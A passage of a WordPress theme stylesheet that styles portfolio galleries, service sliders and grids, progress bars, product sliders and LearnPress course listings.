  min-height: 1px;
  transition: all .5s ease;
}
.reactheme-porfolio-details .portfolio-carousel:hover .owl-nav {
  display: block;
}
.reactheme-porfolio-details .portfolio-carousel .file-list-image img {
  border-radius: 5px;
}
.reactheme-porfolio-details.project-gallery .ps-image-wrap {
  margin-top: 28px;
}
.reactheme-porfolio-details.project-gallery .file-list-image {
  margin-bottom: 30px;
  position: relative;
  background: #000000;
  border-radius: 5px;
}
.reactheme-porfolio-details.project-gallery .file-list-image a:hover i {
  color: #fff;
}
.reactheme-porfolio-details.project-gallery .file-list-image img {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 5px;
}
.reactheme-porfolio-details.project-gallery .file-list-image .p-zoom {
  display: inline-block;
  font-size: 16px;
  color: #fff;
  transition: all 0.3s ease 0s;
  height: 46px;
  line-height: 44px;
  width: 46px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 60%;
  opacity: 0;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.reactheme-porfolio-details.project-gallery .file-list-image:hover img {
  opacity: 0.4;
}
.reactheme-porfolio-details.project-gallery .file-list-image:hover .p-zoom {
  top: 50%;
  opacity: 1;
}
.reactheme-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover {
  background: #d2093c;
  color: #ffffff;
  border: 1px solid #3270fc;
}
/*--------------------------------------------------------------
Rs service slider css
--------------------------------------------------------------*/
#reactheme-services-slider {
  padding-bottom: 30px;
}
#reactheme-services-slider .item-thumb {
  width: 100%;
  padding-right: 16px;
}
#reactheme-services-slider .item-thumb img {
  border-radius: 5px;
}
#reactheme-services-slider .item-thumb .owl-dot {
  width: 48%;
  display: inline-block;
  justify-content: center;
  padding: 10px;
  float: left;
  cursor: pointer;
  margin-left: 10px;
  margin-bottom: 10px;
}
#reactheme-services-slider .device-lg .item-thumb .owl-dot,
#reactheme-services-slider .device-sm .item-thumb .owl-dot {
  height: 150px;
}
#reactheme-services-slider .device-xs .item-thumb .owl-dot {
  width: 50%;
  padding: 10px;
  height: 100px;
}
#reactheme-services-slider .feature-content {
  margin-bottom: 12px;
}
#reactheme-services-slider .img_wrap {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
}
#reactheme-services-slider .img_wrap .feature-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
  padding: 33px;
  z-index: 9;
  color: #fff;
}
#reactheme-services-slider .img_wrap .feature-title a {
  color: #fff;
}
#reactheme-services-slider .img_wrap .feature-title a:hover {
  color: #d2093c;
}
#reactheme-services-slider .img_wrap a img {
  width: 100%;
}
#reactheme-services-slider .img_wrap:before {
  content: "";
  position: absolute;
  background: #3270fc;
  left: -60px;
  right: 0;
  bottom: -80px;
  display: block;
  height: 192px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-3deg);
  width: 150%;
}
#reactheme-services-slider .img_wrap:after {
  content: "";
  position: absolute;
  background: #3270fc;
  left: -150px;
  right: 0;
  bottom: -80px;
  display: block;
  height: 204px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-3deg);
  width: 150%;
}
#reactheme-services-slider .item-thumb .owl-dot span {
  position: relative;
  display: block;
  background-size: cover;
  background-position: center center;
  width: auto;
  height: 100%;
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
#reactheme-services-slider .item-thumb .owl-dot.active span,
#reactheme-services-slider .item-thumb .owl-dot:hover span {
  opacity: .7;
}
#reactheme-services-slider .menu-carousel .heading-block h4 {
  margin-bottom: 7px;
  margin-top: 10px;
  letter-spacing: 2px;
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
}
#reactheme-services-slider .menu-carousel .heading-block h4 a {
  font-weight: 600;
  color: #0f1216;
  transition: .20s;
}
#reactheme-services-slider .menu-carousel .heading-block h4 a:hover {
  color: #d2093c;
}
#reactheme-services-slider .menu-carousel .feature-content {
  position: relative;
  padding: 16px 0 0;
  border-radius: 0 0 5px 0px;
  text-align: left;
}
#reactheme-services-slider .menu-carousel .feature-content .service_details {
  padding-top: 36px;
}
#reactheme-services-slider .menu-carousel .heading-block p {
  margin-bottom: 0;
}
#reactheme-services-slider .menu-carousel .heading-block .reacbutton {
  margin-top: 20px;
}
#reactheme-services-slider .menu-carousel .heading-block .food-info {
  color: #BBB;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  font-size: 16px;
}
#reactheme-services-slider .food-price {
  position: absolute;
  top: 40px;
  right: 50px;
  font-size: 20px;
  letter-spacing: -1px;
  font-weight: 500;
}
#reactheme-services-slider .menu-carousel .more-link {
  margin-top: 35px;
  border-bottom: 1px solid #333 !important;
}
#reactheme-services-slider .more-link {
  font-style: normal;
  border-bottom: 0;
  color: #333;
  margin-top: 10px;
  font-size: 16px;
}
#reactheme-services-slider .team-title h4 {
  font-size: 15px;
}
#reactheme-services-slider .team-title span {
  font-style: normal;
  margin-bottom: 15px;
  color: #aaa !important;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#reactheme-services-slider .entry {
  padding: 0;
  margin: 0;
  border-bottom: 0;
  -webkit-box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
}
#reactheme-services-slider .entry-title {
  background-color: #FFF;
  padding: 15px;
}
#reactheme-services-slider .entry-title h2 {
  text-transform: none;
  font-size: 17px;
  font-weight: 500;
  letter-spacing: 0;
}
#reactheme-services-slider .entry-meta {
  margin: 8px 0 0;
}
#reactheme-services-slider .ipost .entry-meta li a {
  font-size: 11px;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #999;
}
#reactheme-services-slider .entry-meta li:before {
  content: '\00b7';
  opacity: 1;
}
#reactheme-services-slider .service-button {
  margin: 80px 0 80px 15px;
}
#reactheme-services-slider .device-sm .service-button,
#reactheme-services-slider .device-xs .service-button {
  margin: 30px 0 0;
}
#reactheme-services-slider .clfeatures .cl-ft-item {
  border-radius: 5px;
}
#reactheme-services-slider .clfeatures .cl-ft-item img {
  display: block;
  margin: 0;
  border-radius: 5px;
}
#reactheme-services-slider .item-thumb .owl-dot {
  position: relative;
}
#reactheme-services-slider .item-thumb .owl-dot:before {
  content: "";
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 99;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  background: rgba(0, 0, 0, 0.8);
  transition: all 500ms ease;
  opacity: 0;
  border-radius: 5px;
}
#reactheme-services-slider h5.overlay-feature-title {
  font-size: 16px;
  line-height: 140%;
  font-weight: normal;
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 9999;
  text-align: center;
  width: calc(80%);
  transition: all 500ms ease;
  opacity: 0;
}
#reactheme-services-slider h5.overlay-feature-title a {
  color: #fff;
  pointer-events: none;
}
#reactheme-services-slider .item-thumb .owl-dot:hover:before,
#reactheme-services-slider .item-thumb .owl-dot.active:before {
  opacity: 1;
}
#reactheme-services-slider .item-thumb .owl-dot.service_icon_style {
  float: none;
  text-align: center;
  background: #ffffff;
  padding-top: 28px;
  padding-bottom: 22px;
  border-radius: 3px;
  box-shadow: 0 0 7px 7px rgba(0, 0, 0, 0.02);
}
#reactheme-services-slider .item-thumb .owl-dot.service_icon_style:before {
  display: none;
}
#reactheme-services-slider .item-thumb .owl-dot.service_icon_style .tile-content {
  margin-top: 10px;
  font-weight: 600;
  margin-bottom: 0;
  font-size: 16px;
  text-transform: uppercase;
}
#reactheme-services-slider .item-thumb .owl-dot.service_icon_style .tile-content a {
  color: #0f1216;
}
#reactheme-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a,
#reactheme-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a {
  color: #171f32;
}
#reactheme-services-slider .item-thumb .owl-dot:hover h5.overlay-feature-title,
#reactheme-services-slider .item-thumb .owl-dot.active h5.overlay-feature-title {
  opacity: 1;
}
@media (min-width: 992px) {
  #reactheme-services-slider #header,
  #reactheme-services-slider #header-wrap {
    z-index: 200;
    background-color: transparent !important;
    background-repeat: repeat-x;
    background-position: center bottom;
    background-size: auto 100%;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
  }
  #reactheme-services-slider #primary-menu ul li > a {
    padding-top: 32px;
    padding-bottom: 10px;
  }
  #reactheme-services-slider #header.sticky-header #header-wrap {
    background-color: transparent !important;
    box-shadow: none;
  }
  #reactheme-services-slider .slider-caption h2 {
    font-size: 76px;
  }
  #reactheme-services-slider .food-price {
    font-size: 24px;
    top: 50px;
    right: 60px;
  }
}
#reactheme-services-slider .services-wrap .services-item {
  position: relative;
  padding: 0px 25px 65px;
  z-index: 10;
}
#reactheme-services-slider .services-wrap .services-item:after {
  content: '';
  position: absolute;
  left: 0;
  z-index: -1;
  height: 100%;
  width: 100%;
  background: #fff;
  transition: 0.4s;
  top: 50%;
  transform: scale(1, 0.9) translateY(-50%);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
  opacity: 0;
}
#reactheme-services-slider .services-wrap .services-item:hover .services-desc:after {
  background: #d2093c;
  width: 100px;
}
#reactheme-services-slider .services-wrap .services-item:hover:after {
  opacity: 1;
  transform: scale(1, 1) translateY(-50%);
}
#reactheme-services-slider .services-wrap .services-icon {
  position: relative;
  display: inline-block;
  font-size: 64px;
  color: #d2093c;
}
#reactheme-services-slider .services-wrap .services-title {
  font-size: 20px;
  margin-top: 35px;
  margin-bottom: 25px;
}
#reactheme-services-slider .services-wrap .services-desc {
  position: relative;
}
#reactheme-services-slider .services-wrap .services-desc:after {
  content: '';
  position: absolute;
  left: 0;
  height: 2px;
  width: 50px;
  bottom: -45px;
  background: rgba(0, 0, 0, 0.1);
  transition: 0.4s;
}
#reactheme-services-slider .services-wrap .services-desc p {
  margin-bottom: 55px;
}
/*--------------------------------------------------------------
Rs service Grid css
--------------------------------------------------------------*/
.reactheme-service-grid .service-item {
  position: relative;
}
.reactheme-service-grid .service-item .service-img {
  position: relative;
  overflow: hidden;
}
.reactheme-service-grid .service-item .service-img img {
  border-radius: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.4s linear;
}
.reactheme-service-grid .service-item .service-img:before {
  content: "";
  position: absolute;
  background: #3270fc;
  left: -73px;
  right: 0;
  bottom: -28px;
  display: block;
  height: 155px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-8deg);
  width: 150%;
  transition: all 0.4s ease-in-out;
}
.reactheme-service-grid .service-item .service-img:after {
  content: "";
  position: absolute;
  background: #3270fc;
  left: -73px;
  right: 0;
  bottom: -28px;
  display: block;
  height: 136px;
  opacity: .6;
  z-index: 1;
  transform: rotate(-8deg);
  width: 150%;
  transition: all 0.4s ease-in-out;
}
.reactheme-service-grid .service-item .service-img .p-title {
  font-size: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 28px 0;
  font-weight: 500;
  margin: 0;
  z-index: 9;
}
.reactheme-service-grid .service-item .service-img .p-title a {
  color: #fff;
  opacity: 1;
}
.reactheme-service-grid .service-item .service-content {
  display: block;
}
.reactheme-service-grid .service-item .service-content .service-excerpt {
  padding-top: 0;
}
.reactheme-service-grid .service-item .service-content .service-excerpt p {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding: 0 25px;
}
.reactheme-service-grid .service-item .service-content {
  position: absolute;
  opacity: 0;
  padding: 20px;
  color: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  overflow: hidden;
  transition: all 0.4s ease-in-out;
  z-index: 9;
}
.reactheme-service-grid .service-item .service-content:before {
  content: "";
  position: absolute;
  background: #3270fc;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  top: 0;
  opacity: 0;
  z-index: 0;
}
.reactheme-service-grid .service-item .service-content .service-button {
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.4s linear;
}
.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button {
  height: 50px;
  line-height: 48px;
  background: #fff;
  border: 2px solid;
  border-color: #fff;
  color: #3270fc;
}
.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button:hover {
  background: #fff;
  padding-right: 55px;
  border: 2px solid;
  border-color: #3270fc;
  color: #3270fc;
}
.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button:hover:before {
  right: 35px;
  color: #3270fc;
}
.reactheme-service-grid .service-item:hover .service-content {
  opacity: 1;
}
.reactheme-service-grid .service-item:hover .service-content:before {
  opacity: .8;
}
.reactheme-service-grid .service-item:hover .service-button {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.reactheme-service-grid .service-item:hover .service-img h3.p-title {
  display: none;
}
.reactheme-service-grid .service-item:hover .service-img:before,
.reactheme-service-grid .service-item:hover .service-img:after {
  opacity: 0;
  height: 0;
}
.reactheme-service-grid .service-item:hover .service-img img {
  -webkit-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.reactheme-service-grid .service-item:hover .service-content .service-excerpt p {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.reactheme-service-grid.reactheme-service-style2 .service-item .service-img:before,
.reactheme-service-grid.reactheme-service-style2 .service-item .service-img:after {
  height: 90px;
  transform: rotate(0deg);
  bottom: 0;
  z-index: 0;
}
.reactheme-service-grid.reactheme-service-style2 .service-item .service-img h3.p-title {
  padding: 20px 0 16px;
}
.reactheme-service-grid.reactheme-service-style2 .service-item .service-content .service-excerpt {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  left: 0;
  right: 0;
  z-index: 99;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four {
  position: relative;
  overflow: hidden;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  content: "";
  position: absolute;
  border-radius: 0;
  z-index: 0;
  transition: 0.4s;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#0b2ba7+0,7db9e8+100&1+0,0+100 */
  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to top, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000333', GradientType=0);
  /* IE6-9 */
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  content: "";
  position: absolute;
  background: transparent;
  border-radius: 0;
  z-index: 1;
  transition: 0.4s;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four:hover:before {
  background-color: rgba(0, 0, 0, 0.7);
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four .service-content {
  padding: 0 20px;
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 1;
  transition: 0.4s;
  bottom: 15px;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four .service-content .p-title {
  margin-bottom: 12px;
  font-size: 20px;
  width: 100%;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four .service-content p {
  line-height: 22px;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
  height: 0;
  transition: 0.4s;
  color: #ffffff;
  display: block;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four .service-content h3 {
  color: #fff;
  padding: 12px 15px 0;
  display: inline-block;
  font-size: 18px;
  margin: 0;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four .service-content:after,
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four .service-content:before {
  background: transparent;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four:hover .service-content {
  bottom: 15px;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four:hover .service-content h3 {
  color: #fff;
  background: transparent;
}
.reactheme-service-grid.reactheme-service-stylestyle4 .service-item-four:hover .service-content p {
  opacity: 1;
  visibility: visible;
  height: auto;
}
.reactheme-service-grid .show_cate_ser {
  display: block;
  font-size: 16px;
}
.box-service .reactheme-services-default .services-wrap .services-item {
  padding: 25px 25px 25px 10px;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 16px 20px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
  border-radius: 5px;
}
/* Processbar CSS */
.cdev div {
  position: absolute;
  height: 150px;
  width: 150px;
  border-radius: 50%;
}
.skillbar-wrap {
  position: relative;
  height: 150px;
  width: 150px;
}
.skillbar-wrap .skill-title {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  padding-top: 113px;
}
.skillbar-wrap .skill-title:after {
  content: '';
  position: absolute;
  height: 113px;
  width: 1px;
  border: 1px dashed #3270fc;
  display: block;
  left: 50%;
  bottom: 26px;
  transform: translateX(-50%);
}
.vc_progress_bar {
  margin-bottom: 0;
}
.vc_progress_bar h2 {
  font-size: 24px;
  line-height: 34px;
  margin-bottom: 45px;
  text-transform: uppercase;
}
.vc_progress_bar .vc_single_bar {
  background: #eee;
  margin-top: 23px;
  -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  line-height: 12px;
  height: 12px;
}
.vc_progress_bar .vc_single_bar + .vc_single_bar {
  margin-top: 50px;
}
.vc_progress_bar .vc_single_bar .vc_label {
  text-transform: uppercase;
  color: #4d5765 !important;
  text-shadow: none;
  padding: 0;
  position: absolute;
  text-shadow: none !important;
  top: -22px;
  padding: 0 !important;
  font-size: 13px;
}
.vc_progress_bar .vc_single_bar .vc_label_units {
  margin-left: 6px;
}
.cdev div span {
  position: absolute;
  font-family: Arial;
  font-size: 25px;
  line-height: 105px;
  height: 70%;
  width: 70%;
  left: 15%;
  top: 15%;
  text-align: center;
  border-radius: 50%;
  background-color: white;
}
.cdev .background {
  background-color: #b3cef6;
}
.cdev .rotate {
  clip: rect(0 75px 150px 0);
  background-color: #4b86db;
}
.cdev .left {
  clip: rect(0 75px 150px 0);
  opacity: 1;
  background-color: #b3cef6;
}
.cdev .right {
  clip: rect(0 75px 150px 0);
  transform: rotate(180deg);
  opacity: 0;
  background-color: #4b86db;
}
@keyframes toggle {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*--------------------------------------------------------------
    Floating CSS
--------------------------------------------------------------*/
.floating-top {
  position: relative;
  z-index: 1;
}
/*--------------------------------------------------------------
   Latest product slider
--------------------------------------------------------------*/
.reactheme-products-slider .product-item {
  background: #fff;
  text-align: center;
  padding: 0px 0px 30px;
  box-shadow: 0 0 150px #eee;
}
.reactheme-products-slider .product-item h4.product-title {
  padding-top: 20px;
  margin-bottom: 15px;
}
.reactheme-products-slider .product-item h4.product-title a {
  color: #0f1216;
}
.reactheme-products-slider .product-item h4.product-title a:hover {
  color: #d2093c;
}
.reactheme-products-slider .product-item .product-img img {
  width: auto;
  margin: 0 auto;
}
.reactheme-products-slider .product-item .product-price {
  font-size: 16px;
  color: #0f1216;
}
.reactheme-products-slider .product-item .product-price ins {
  background: transparent !important;
  color: #d2093c;
}
.reactheme-products-slider .product-item .product-btn {
  padding-top: 15px;
}
.reactheme-products-slider .product-item .product-btn a {
  padding: 0 30px;
  height: 44px;
  line-height: 44px;
  display: inline-block;
  position: relative;
  font-size: 17px;
  background: #171f32;
  font-weight: 500;
  border-radius: 0;
  color: #fff;
}
.reactheme-products-slider .product-item .product-btn a:hover {
  background: #ffffff;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner {
  padding: 0 0 30px;
  background: none;
  text-align: center;
  margin-bottom: 30px;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img {
  position: relative;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img img {
  width: 100%;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img .product-btn a {
  background: none;
  font-size: 0;
  background: #fff;
  border: none;
  position: absolute;
  bottom: 25px;
  transform: translateY(-200px);
  right: 10px;
  transition: all 0.5s ease-in-out 0s;
  padding: 0;
  opacity: 0;
  margin: 0;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border-radius: 3px;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img .product-btn a:before {
  color: #0f1216;
  font-size: 27px;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img .product-btn a:hover:before {
  color: #d2093c;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img .product-btn a.wc-forward {
  font-size: 16px;
  color: #0f1216;
  padding: 0;
  width: 90px;
  height: 34px;
  line-height: 37px;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img .product-btn a.wc-forward:hover {
  background: #d2093c;
  color: #fff;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner .product-img .product-btn a.added {
  display: none;
}
.reactheme-products-slider.reactheme-products-grid .product-item-inner ins {
  background: none;
}
.reactheme-products-slider.reactheme-products-grid .product-item {
  background: none;
  text-align: center;
  padding: 0 15px;
  box-shadow: none;
}
.reactheme-products-slider.reactheme-products-grid .product-item h4.product-title {
  margin-bottom: 5px;
}
.reactheme-products-slider.reactheme-products-grid .product-item:hover .product-img .product-btn a {
  transform: translateY(0);
  opacity: 1;
}
.wp-block-button__link {
  background: #3270fc !important;
}
.wp-block-button {
  margin-bottom: 20px !important;
}
.is-style-outline {
  color: #3270fc !important;
}
.is-style-outline a {
  background: transparent !important;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 0 40px 40px;
}
/*--------------------------------------------------------------
    Parter CSS
--------------------------------------------------------------*/
.partner-carousel .partner-item {
  width: 100px;
  display: block;
  margin: 0 auto;
}
.partner-carousel .partner-item img {
  opacity: 0.3;
}
.partner-carousel .partner-item:hover img {
  opacity: 1;
}
.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2,
.wp-block-cover-text a {
  color: #fff !important;
}
.lp-archive-courses .course-left {
  background: #fff;
  padding: 5px 0px;
  overflow: hidden;
  line-height: 50px;
  border-radius: 5px 0 0 5px;
  padding-left: 12px;
  display: flex;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
}
.lp-archive-courses .course-left .course-icons {
  margin-right: 10px;
}
.lp-archive-courses .course-left .course-icons a {
  position: relative;
  width: 44px;
  height: 36px;
  color: #616161;
  font-size: 16px;
  border-radius: 2px;
  line-height: 36px;
  text-align: center;
  display: inline-block;
  background-color: #fbfbfb;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-right: 10px;
}
.lp-archive-courses .course-left .course-icons a.active-grid {
  background: #3270fc;
  color: #fff;
}
.lp-archive-courses .reactheme-search {
  position: relative;
  margin-bottom: 50px;
}
.lp-archive-courses .reactheme-search input[type="text"] {
  position: relative;
  line-height: 43px;
  padding: 10px 50px 10px 25px;
  border: 1px solid transparent;
  background: #fff;
  display: block;
  font-size: 16px;
  width: 100%;
  height: 60px;
  color: #000;
  border-radius: 0;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
}
.lp-archive-courses .reactheme-search button {
  position: absolute;
  right: 0;
  border: 0;
  top: 0;
  height: 60px;
  width: 70px;
  display: block;
  font-size: 16px;
  color: #fff;
  cursor: pointer;
  border-radius: 0 5px 5px 0;
  line-height: 100%;
  font-weight: 400;
  background: #3270fc;
}
.learn-press-pagination ul.page-numbers {
  display: inline-block;
  padding: 0 5px 0 10px;
  height: 60px;
  line-height: 60px;
  box-shadow: 0px 8px 26px 0px rgba(0, 0, 0, 0.1);
}
.learn-press-pagination ul.page-numbers li {
  position: relative;
  display: inline-block;
  padding: 0 20px 0 15px;
  text-align: center;
  cursor: pointer;
}
.learn-press-pagination ul.page-numbers li:before {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: #3270fc;
}
.learn-press-pagination ul.page-numbers li span,
.learn-press-pagination ul.page-numbers li a {
  background: transparent !important;
  border: 0 !important;
  padding: 0;
  color: #666666;
}
.learn-press-pagination ul.page-numbers li span.current,
.learn-press-pagination ul.page-numbers li a.current {
  color: #3270fc !important;
}
.learn-press-pagination ul.page-numbers li:last-child:before {
  display: none;
}
.reactheme-list-view .lp-archive-courses ul.learn-press-courses2 .course {
  width: 100%;
}
.reactheme-list-view .lp-archive-courses ul.learn-press-courses2 .course .courses-item {
  display: flex;
  align-items: center;
}
.reactheme-list-view .lp-archive-courses ul.learn-press-courses2 .course .courses-item .content-part {
  padding-left: 50px;
}
.reactheme-list-view .lp-archive-courses ul.learn-press-courses2 .course .courses-item .img-part {
  flex: 0 0 40%;
  margin-bottom: 0;
}
.reactheme-list-view .lp-archive-courses .course-left a.active-list {
  background: #3270fc;
  color: #fff;
}
.reactheme-list-view .lp-archive-courses .course-left a.active-grid {
  background: #fbfbfb;
  color: #616161;
}
.lp-archive-courses .learn-press-courses2[data-layout=list] {
  margin: 0;
}
.lp-archive-courses .learn-press-courses2 {
  clear: both;
  margin: 0 -15px 0 -15px;
  padding: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
}
.lp-archive-courses .learn-press-courses2 li {
  list-style-type: none;
}
.lp-archive-courses .learn-press-courses2[data-layout="list"] .course {
  width: 33.333% !important;
  padding: 0px 13px 0px 13px !important;
  border: none !important;
}
.lp-archive-courses .learn-press-courses2[data-layout=list] .course {
  display: flex;
  width: 100%;
  padding: 24px;
  border: 1px solid rgba(204, 204, 204, 0.3);
  border-radius: 4px;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.lp-archive-courses .learn-press-courses2[data-layout=list] .course .meta-part {
  display: flex;
}
.react-courses .meta-part {
  display: flex;
}
.reactheme-iconbox-area.left_number .box-inner .text-area .iconbox-title .title::before {
  display: inline-block !important;
}
.reactheme-ripple-inner {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
}
.reactheme-circle-ripple {
  background-color: #3270fc;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-animation: circleripple 0.7s linear infinite;
  animation: circleripple 0.7s linear infinite;
}
.reactheme-parallax {
  position: relative;
  margin: 0;
  padding: 0;
}
.reactheme-parallax .parallax-img-1 {
  background-repeat: no-repeat !important;
  position: absolute;
}
.blog_meta_style2 .btn-btm {
  border: none !important;
  padding-top: 0 !important;
}
.button-remove .react-addon-services.services-style4 .services-part .services-btn-part {
  display: none;
}
.react-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.react-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(100px);
  }
  100% {
    transform: translateY(0);
  }
}
.react-image.yes .veritcal_two {
  animation-name: veritcal_two;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal_two {
  0% {
    transform: translateY(100px);
